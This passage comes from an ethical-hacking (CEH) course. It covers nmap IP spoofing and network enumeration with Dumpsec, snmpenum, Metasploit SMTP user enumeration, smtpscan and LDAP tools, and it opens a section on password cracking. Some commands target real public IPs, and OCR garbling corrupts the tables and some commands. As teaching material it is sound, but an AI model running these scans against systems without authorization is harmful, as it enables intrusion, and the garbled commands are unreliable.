

To use the SSH as proxy server

| Туре      | Proxy address to use             |           | Port    |
|-----------|----------------------------------|-----------|---------|
| HTTP:     |                                  | :         |         |
| Secure:   |                                  | :         |         |
| FTP:      |                                  | :         |         |
| Gopher:   |                                  | :         |         |
| Socks:    | localhost                        | :         | 8080    |
| 🔲 Use t   | he same proxy server for all pro | tocols    |         |
| xceptions | se proxy server for addresses b  | eainnin   | a with: |
|           |                                  | o gen ner | g man   |



Use nmap to do IP spoofing

# nmap -e eth1 -S 192.168.15 192.168.1.10

#### Part 4: Enumeration

## Part 4 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

#### Part 4: Enumeration



There is a tool called Dumpsec tool. We can get information about machines from this tool

| Path (except | Select Computer                             |    | Account | Own | Permissi |
|--------------|---------------------------------------------|----|---------|-----|----------|
|              | Refresh                                     | F5 |         |     |          |
|              | Permissions Report Options                  |    |         |     |          |
|              | Dump Permissions for File System            |    |         |     |          |
|              | Dump Permissions for Registry               |    |         |     |          |
|              | Dump Permissions for Printers               |    |         |     |          |
|              | Dump Permissions for Shares                 |    |         |     |          |
|              | Dump Permissions for Shared Directory       | _  |         |     |          |
|              | Dump Permissions for All Shared Directories |    |         |     |          |
|              | Dump Users as column                        |    |         |     |          |
|              | Dump Users as table                         |    |         |     |          |
|              | Dump Groops as column                       |    |         |     |          |
|              | Dump Groups as table                        |    |         |     |          |
|              | Dump Users as table fast (names only)       |    |         |     |          |
|              | Dump Policies                               |    |         |     |          |
|              | Dump Rights                                 |    |         |     |          |
|              | Dump Services                               |    |         |     |          |

You can use sid2user and user2sid tool





Use nmap to see if port 161 open

# nmap 192.168.28.137

# nmap 192.168.28.137

Go applications, backtrack, information gathering, network analysis, snmp analysis, snmpenum

#./snmpenum.pl 192.168.1.1 public windows.txt



In mail server enumeration, we try to get information from the mail server. We can find if the mail server is open relay that spammers can send through it too many emails so it will be blacklisted

To know whether the mail server is open relay

http://www.mailradar.com/openrelay/

[Method 3 @ 1460382427] <<< 220 smtp01.gov.ps ESMTP Postfix >>> HELO mailradar.com <<< 250 smtp01.gov.ps >>> MAIL FROM: <> <<< 250 2.1.0 Ok >>> RCPT TO: <<< 554 5.7.1 : Relay access denied >>> QUIT <<< 221 2.0.0 Bye [TEST All tested completed! No relays accepted by remote host!

Use the netcat in linux to detect if the server is not open relay



Use msfconsole

# search smtp

# use auxiliary/scanner/smtp/smtp\_enum3
#show options

# set RHOS 213.244.82.152

# (it will use the file)

Other way to get user from mail server

Go to applications, backtrack, information gathering, network analysis, smtp analysis, smtp-usr-enum. Type the command



Another tool called smtpscan

Go to applications, backtrack, information gathering, network analysis, smtp analysis, smtpscan.

#### # smtpscan 213.244.82.152



To do ldap enumeration the port 389 must be open. Use the tool LDAP admin professional

| LDAPSoft LDAP Adm                                                                                                    | 🗣 New L dap Co                                                               | nnection                                                                                                    | ×   |                           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---------------------------|
| File Navigate SQL Sear                                                                                                    | New Connection<br>Click Next to contin                                       | nue                                                                                                    | 1 4 |                           |
| Version: 5.0<br>Release Date: July 17, 2<br>Status: Trial Versi                                                                                         | Connection Name:<br>Host Parameters<br>Hostname:                             | test<br>192.168.28.135                                                                                                    | ~   | 5<br>Buy Now!             |
| Getting Star                                                                                                    | Port:<br>Base DN:                                                            | Protocol: LDAP v3     Fetch Base DNs     Test Connection                                                                                                    | ~   | Don't show this next time |
| <ul> <li>Open an existing con<br/>Invokes a dialog for</li> <li>Connect to Active Dir<br/>Invokes a dialog for<br/>This computer must</li> </ul>        | Use SSL/TLS                                                                  |                                                                                                    |     |                           |
| This option auto fils<br>Test Connection to L<br>Creates a non-ssl conn<br>Requires internet conn<br>Test SSL Connection to<br>Creates a SSL connection | ection to Loapcient<br>ection<br>Ldapsoft test serve<br>ion to Ldapclient.co | Help     < Back     Next >     Finish     Can       .com , ir the server is available.       r (Ldapclient.com:636)       n server, if the server is available. | cel |                           |

| C RootDSE                   | Attribute Name          | Value                                         | Size | Type/Ed  | Re | ^ |
|-----------------------------|-------------------------|-----------------------------------------------|------|----------|----|---|
| 🕀 🗀 CN=Configuration,DC=ed. | configurationNamingCon, | CN=Configuration,DCreduors,DC=local           | 35   | Text     | N  |   |
| CN=Schema, CN=Configura     | tion,DC=eduors,DC=local | 20130531193942.02                             | 17   | Text     | N  |   |
| DC=DomainDnsZones,DC=       | defaultNamingContext    | DC=eduors,DC=local                            | 18   | Text     | N  |   |
| DC=eduors,DC=local          | dnsHostName             | win2003.eduors.local                          | 20   | Text     | N  |   |
| E C=ForestDnsZones,DC=      | domainControllerFunctio | 2                                             | 1    | Text     | N  |   |
|                             | domainFunctionality     | 0                                             | 1    | Text     | Ν  |   |
|                             | dsServiceName           | CN=NTDS Settings, CN=WIN2003, CN=Servers, CN  | 110  | Text     | N  |   |
|                             | forestFunctionality     | 0                                             | 1    | Text     | N  |   |
|                             | highestCommittedUSN     | 13801                                         | 5    | Text     | N  |   |
|                             | isGlobalCatalogReady    | TRUE                                          | 4    | Text     | Ν  |   |
|                             | isSynchronized          | TRUE                                          | 4    | Text     | N  |   |
|                             | IdapServiceName         | eduors.local:win2003\$@EDUORS.LOCAL           | 34   | Text     | Ν  |   |
|                             | namingContexts          | DC=eduors,DC=local                            | 18   | Text     | Ν  |   |
|                             | namingContexts          | CN=Configuration,DC=eduors,DC=local           | 35   | Text     | Ν  |   |
|                             | namingContexts          | CN=Schema,CN=Configuration,DC=eduors,DC=lo    | 45   | Text     | N  |   |
|                             | namingContexts          | DC=DomainDnsZones,DC=eduors,DC=local          | 36   | Text     | N  |   |
|                             | namingContexts          | DC=ForestDnsZones,DC=eduors,DC=local          | 36   | Text     | Ν  |   |
|                             | rootDomainNamingContext | DC=eduors,DC=local                            | 18   | Text     | Ν  |   |
|                             | schemaNamingContext     | CN=Schema,CN=Configuration,DC=eduors,DC=lo    | 45   | Text     | Ν  |   |
|                             | serverName              | CN=WIN2003, CN=Servers, CN=Default-First-Site | 93   | Text     | Ν  |   |
|                             | subschemaSubentry       | CN=Aggregate, CN=Schema, CN=Configuration, D  | 58   | Operatio | Ν  |   |
| 2                           | supportedCapabilities   | 1.2.840.113556.1.4.800                        | 22   | Text     | N  | Y |

You can use ldp.exe in windows support tools for same purpose

Id = Idap\_open["192.168.28.135", 389]; Established connection to 192.168.28.135. Retrieving base DSA information ... Result <0>: (null) Matched DNs: Getting 1 entries: >> Dn: 1> currentTime: 05/31/2013 12:40:47 Pacific Standard Time Pacific Standard Time; 1> subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=eduors,DC=local; 1> dsServiceName: CN=NTDS Settings,CN=WIN2003,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=edu ors,DC=local; 5> namingContexts: DC=eduors,DC=local; CN=Configuration,DC=eduors,DC=local; CN=Schema,CN=Configuration,DC=eduors,DC=local; DC=DomainDnsZones,DC=eduors,DC=local; DC=ForestDnsZones,DC=eduors,DC=local; 1> defaultNamingContext: DC=eduors,DC=local; 1> schemaNamingContext: CN=Schema,CN=Configuration,DC=eduors,DC=local; 1> configurationNamingContext: CN=Configuration,DC=eduors,DC=local; 1> rootDomainNamingContext: DC=eduors, DC=local; 21> supportedControl: 1.2.840.113556.1.4.319; 1.2.840.113556.1.4.801; 1.2.840.113556.1.4.473; 1.2.840.113556.1.4.528; 1.2.840.113556.1.4.417; 1.2.840.113556.1.4.619; 1.2.840.113556.1.4.841; 1.2.840.113556.1.4.529; 1.2.840.113556.1.4.805; 1.2.840.113556.1.4.521; 1.2.840.113556.1.4.970; 1.2.840.113556.1.4.1338; 1.2.840.113556.1.4.474; 1.2.840.113556.1.4.1339; 1.2.840.113556.1.4.1340; 1.2.840.113556.1.4.1413; 2.16.840.1.113730.3.4.9; 2.16.840.1.113730.3.4.10; 1.2.840.113556.1.4.1504; 1.2.840.113556.1.4.1852; 1.2.840.113556.1.4.802; 2> supportedLDAPVersion: 3; 2; 12> supportedLDAPPolicies: MaxPoolThreads; MaxDatagramRecv; MaxReceiveBuffer; InitRecvTimeout; MaxConnections; MaxConnIdleTime; MaxPageSize; MaxQueryDuration; MaxTempTableSize; MaxResultSetSize; MaxNotificationPerConn; MaxValRange;

We use dns enumeration using nslookup and dnsstuff.com

## Part 5: System Hacking

Part 5 of Certified Ethical Hacker (CEH) Course

#### Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 5: System Hacking

Understanding Password-Cracking Techniques
Understanding Different Types of Passwords
Understand Escalating privileges
Understanding Keyloggers and Other SpywareTechnologies
Understanding Rootkits
Understanding How to Hide Files
Understanding Steganography Technologies
Understanding How to Cover Your Tracks

#### Understanding Password-Cracking Technique

Many hacking attempts start with attempting to crack passwords. Passwords are the key piece of information needed to access a system. Users, when creating passwords, often select passwords that are prone to being cracked. Many reuse passwords or choose one that's simple—such as a pet's name

Passwords are stored in the Security Accounts Manager (SAM) file on a

Windows system and in a password shadow file on a Linux system.

